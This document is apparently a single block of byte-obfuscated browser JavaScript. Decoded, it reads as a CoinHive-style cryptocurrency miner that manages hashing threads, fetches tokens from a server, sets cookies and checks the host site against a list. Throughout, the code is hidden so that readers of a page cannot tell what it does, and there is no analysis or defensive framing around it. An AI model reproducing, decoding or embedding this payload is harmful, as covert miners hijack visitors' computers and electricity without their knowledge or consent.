HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d